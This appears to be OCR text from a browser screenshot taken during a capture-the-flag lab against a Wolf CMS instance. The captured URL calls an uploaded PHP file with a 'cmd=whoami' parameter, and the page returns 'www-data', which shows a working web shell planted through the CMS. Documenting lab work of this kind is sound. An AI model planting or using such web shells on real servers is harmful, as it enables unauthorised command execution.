 Mozilla Firefox
Files | Wolf CMS
ctf2.playground.ine/publi
ctf2.playground.ine/public/uploads.php?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
www-data